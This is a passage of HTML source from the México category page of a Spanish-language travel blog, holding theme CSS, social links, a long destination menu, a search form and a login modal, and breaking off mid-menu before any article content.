0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive category category-mexico-2 category-368 wp-theme-Newspaper td-standard-pack global-block-template-1 td_category_template_2 td_category_top_posts_style_3  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/thewotmeblog" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/alfonsomorales/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.twitter.com/thewotme_viajes" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/AlfonsoMR" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-thewotme3main-container"><ul id="menu-thewotme3main" class="td-mobile-main-menu"><li id="menu-item-5984" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-first menu-item-5984"><a href="https://thewotme.com/indice/">Indice<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5986"><a href="https://thewotme.com/category/africa/">Africa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6090"><a href="https://thewotme.com/category/egipto-2/">Egipto</a></li>
		<li id="menu-item-6104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6104"><a href="https://thewotme.com/category/marruecos-2/">Marruecos</a></li>
		<li id="menu-item-6120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6120"><a href="https://thewotme.com/category/tunez/">Túnez</a></li>
	</ul>
</li>
	<li id="menu-item-5987" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-5987"><a href="https://thewotme.com/category/america-2/">América<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6079"><a href="https://thewotme.com/category/estados-unidos-de-america/">Estados Unidos de América</a></li>
		<li id="menu-item-6085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6085"><a href="https://thewotme.com/category/canada/">Canadá</a></li>
		<li id="menu-item-6088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6088"><a href="https://thewotme.com/category/cuba/">Cuba</a></li>
		<li id="menu-item-6087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6087"><a href="https://thewotme.com/category/costa-rica/">Costa Rica</a></li>
		<li id="menu-item-8393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8393"><a href="https://thewotme.com/category/islas-caiman/">Islas Caimán</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://thewotme.com/category/jamaica/">Jamaica</a></li>
		<li id="menu-item-6105" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-6105"><a href="https://thewotme.com/category/mexico-2/">México</a></li>
		<li id="menu-item-6108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6108"><a href="https://thewotme.com/category/panama/">Panamá</a></li>
		<li id="menu-item-6109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6109"><a href="https://thewotme.com/category/peru/">Perú</a></li>
		<li id="menu-item-6112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6112"><a href="https://thewotme.com/category/replublica-dominicana/">República Dominicana</a></li>
		<li id="menu-item-6119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6119"><a href="https://thewotme.com/category/the-bahamas/">The Bahamas</a></li>
	</ul>
</li>
	<li id="menu-item-5988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5988"><a href="https://thewotme.com/category/asia/">Asia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6084"><a href="https://thewotme.com/category/camboya/">Camboya</a></li>
		<li id="menu-item-6086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6086"><a href="https://thewotme.com/category/china/">China</a></li>
		<li id="menu-item-6089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6089"><a href="https://thewotme.com/category/dubai/">Dubai</a></li>
		<li id="menu-item-6091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6091"><a href="https://thewotme.com/category/emiratos-arabes-unidos-2/">Emiratos Arabes Unidos</a></li>
		<li id="menu-item-6096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6096"><a href="https://thewotme.com/category/india-2/">India</a></li>
		<li id="menu-item-6097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6097"><a href="https://thewotme.com/category/indonesia/">Indonesia</a></li>
		<li id="menu-item-8571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8571"><a href="https://thewotme.com/category/jordania/">Jordania</a></li>
		<li id="menu-item-6102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6102"><a href="https://thewotme.com/category/malasia/">Malasia</a></li>
		<li id="menu-item-6106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6106"><a href="https://thewotme.com/category/mongolia-2/">Mongolia</a></li>
		<li id="menu-item-11079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11079"><a href="https://thewotme.com/category/qatar/">Qatar</a></li>
		<li id="menu-item-6115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6115"><a href="https://thewotme.com/category/singapur-2/">Singapur</a></li>
		<li id="menu-item-11078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11078"><a href="https://thewotme.com/category/sri-lanka/">Sri Lanka</a></li>
		<li id="menu-item-6118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6118"><a href="https://thewotme.com/category/tailandia/">Tailandia</a></li>
		<li id="menu-item-6121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6121"><a href="https://thewotme.com/category/turquia-2/">Turquía</a></li>
	</ul>
</li>
	<li id="menu-item-5989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5989"><a href="https://thewotme.com/category/europa/">Europa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6080"><a href="https://thewotme.com/category/alemania/">Alemania</a></li>
		<li id="menu-item-6081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6081"><a href="https://thewotme.com/category/andorra/">Andorra</a></li>
		<li id="menu-item-6082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6082"><a href="https://thewotme.com/category/austria/">Austria</a></li>
		<li id="menu-item-6083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6083"><a href="https://thewotme.com/category/belgica/">Bélgica</a></li>
		<li id="menu-item-8241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8241"><a href="https://thewotme.com/category/dinamarca/">Dinamarca</a></li>
		<li id="menu-item-8443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8443"><a href="https://thewotme.com/category/escocia/">Escocia</a></li>
		<li id="menu-item-6092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6092"><a href="https://thewotme.com/category/espana-spain/">España</a></li>
		<li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://thewotme.com/category/francia/">Francia</a></li>
		<li id="menu-item-8133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8133"><a href="https://thewotme.com/category/gales/">Gales</a></li>
		<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://thewotme.com/category/grecia-2/">Grecia</a></li>
		<li id="menu-item-6095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6095"><a href="https://thewotme.com/category/holanda/">Holanda</a></li>
		<li id="menu-item-8134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8134"><a href="https://thewotme.com/category/hungria/">Hungría</a></li>
		<li id="menu-item-6098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6098"><a href="https://thewotme.com/category/inglaterra-2/">Inglaterra</a></li>
		<li id="menu-item-6099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6099"><a href="https://thewotme.com/category/irlanda-2/">Irlanda</a></li>
		<li id="menu-item-8183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8183"><a href="https://thewotme.com/category/islandia/">Islandia</a></li>
		<li id="menu-item-6100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6100"><a href="https://thewotme.com/category/italia-2/">Italia</a></li>
		<li id="menu-item-6101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6101"><a href="https://thewotme.com/category/liechtenstein-2/">Liechtenstein</a></li>
		<li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6103"><a href="https://thewotme.com/category/malta/">Malta</a></li>
		<li id="menu-item-8612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8612"><a href="https://thewotme.com/category/polonia/">Polonia</a></li>
		<li id="menu-item-6110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6110"><a href="https://thewotme.com/category/portugal-2/">Portugal</a></li>
		<li id="menu-item-6111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6111"><a href="https://thewotme.com/category/reino-unido-2/">Reino Unido</a></li>
		<li id="menu-item-6113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6113"><a href="https://thewotme.com/category/rusia-russia/">Rusia</a></li>
		<li id="menu-item-6114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6114"><a href="https://thewotme.com/category/san-marino/">San Marino</a></li>
		<li id="menu-item-6116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6116"><a href="https://thewotme.com/category/suecia/">Suecia</a></li>
		<li id="menu-item-6117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6117"><a href="https://thewotme.com/category/suiza-2/">Suiza</a></li>
		<li id="menu-item-11530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11530"><a href="https://thewotme.com/category/ucrania/">Ucrania</a></li>
	</ul>
</li>
	<li id="menu-item-6107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6107"><a href="https://thewotme.com/category/oceania/">Oceanía</a></li>
</ul>
</li>
<li id="menu-item-6126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6126"><a href="https://thewotme.com/destinos/">destinos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6128"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://thewotme.com/category/especiales/">Especiales</a></li>
	<li id="menu-item-6130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6130"><a href="https://thewotme.com/category/historia/">História</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://thewotme.com/category/lugares-secretos/">Lugares Secretos</a></li>
	<li id="menu-item-7660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7660"><a href="https://thewotme.com/category/lujo-luxury/">Lujo</a></li>
	<li id="menu-item-6133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6133"><a href="https://thewotme.com/category/maravillas/">Maravillas</a></li>
	<li id="menu-item-6134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6134"><a href="https://thewotme.com/category/monumentos/">Monumentos</a></li>
	<li id="menu-item-6135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6135"><a href="https://thewotme.com/category/naturaleza-2/">Naturaleza</a></li>
	<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://thewotme.com/category/navidad-2/">Navidad</a></li>
	<li id="menu-item-6137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6137"><a href="https://thewotme.com/category/nieve-2/">Nieve</a></li>
	<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://thewotme.com/category/paises/">Países</a></li>
	<li id="menu-item-6140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6140"><a href="https://thewotme.com/category/playas/">Playas</a></li>
	<li id="menu-item-6141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6141"><a href="https://thewotme.com/category/pueblos-y-ciudades/">Pueblos y Ciudades</a></li>
	<li id="menu-item-6142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6142"><a href="https://thewotme.com/category/religion/">Religión</a></li>
	<li id="menu-item-6245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6245"><a href="https://thewotme.com/category/tips-de-viaje/">Tips de viaje</a></li>
	<li id="menu-item-6145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6145"><a href="https://thewotme.com/category/visitar-y-descubrir/">Visitar y descubrir</a></li>
</ul>
</li>
<li id="menu-item-5985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5985"><a href="https://thewotme.com/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5990"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li id="menu-item-5991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5991"><a href="https://thewotme.com/category/deportes/">Deportes</a></li>
	<li id="menu-item-5992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5992"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li id="menu-item-6158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6158"><a href="https://thewotme.com/category/lifestyle/">lifestyle</a></li>
	<li id="menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7749"><a href="https://thewotme.com/category/lujo-luxury/">lujo</a></li>
	<li id="menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5993"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143"><a href="https://thewotme.com/category/restaurantes-2/">Restaurantes</a></li>
</ul>
</li>
<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://thewotme.com/category/viajar-con-perro/">Viajes con Mascotas</a></li>
<li id="menu-item-11077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11077"><a href="https://thewotme.com/category/viaja-y-corre/">Viajes Deportivos</a></li>
<li id="menu-item-6002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6002"><a href="https://thewotme.com/mapas/">Mapas</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://thewotme.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                viernes, enero 23, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-thewotme3top" class="top-header-menu"><li id="menu-item-5979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-5979"><a href="https://www.thewotme.com">HOME</a></li>
<li id="menu-item-12632" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12632"><a href="https://thewotme.com/thewotme_tv/">thewotme@TV</a></li>
<li id="menu-item-6185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6185"><a href="https://thewotme.com/about/">Sobre Nosotros</a>
<ul class="sub-menu">
	<li id="menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6186"><a href="https://thewotme.com/about/terminos-y-condiciones/">Términos y Condiciones</a></li>
	<li id="menu-item-6187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6187"><a href="https://thewotme.com/about/politica-de-privacidad/">Política de Privacidad</a></li>
</ul>
</li>
<li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6049"><a href="https://thewotme.com/contacto/">Contacto</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/thewotmeblog" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/alfonsomorales/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.twitter.com/thewotme_viajes" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/AlfonsoMR" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://thewotme.com/">
			<img class="td-retina-data"  data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2020/12/thewotme_270.jpg" alt="The World Thru My Eyes - Travel Magazine" title="The World Thru My Eyes - Travel Magazine"  width="209" height="90"/>
			<span class="td-visual-hidden">The World Thru My Eyes</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://thewotme.com/">
            <img class="td-retina-data" data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2020/12/thewotme_270.jpg" alt="The World Thru My Eyes - Travel Magazine" title="The World Thru My Eyes - Travel Magazine"  width="209" height="90"/>
        </a>
        </div>
    <div class="menu-thewotme3main-container"><ul id="menu-thewotme3main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-5984"><a href="https://thewotme.com/indice/">Indice</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5986"><a href="https://thewotme.com/category/africa/">Africa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6090"><a href="https://thewotme.com/category/egipto-2/">Egipto</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6104"><a href="https://thewotme.com/category/marruecos-2/">Marruecos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6120"><a href="https://thewotme.com/category/tunez/">Túnez</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-5987"><a href="https://thewotme.com/category/america-2/">América</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6079"><a href="https://thewotme.com/category/estados-unidos-de-america/">Estados Unidos de América</a></li>
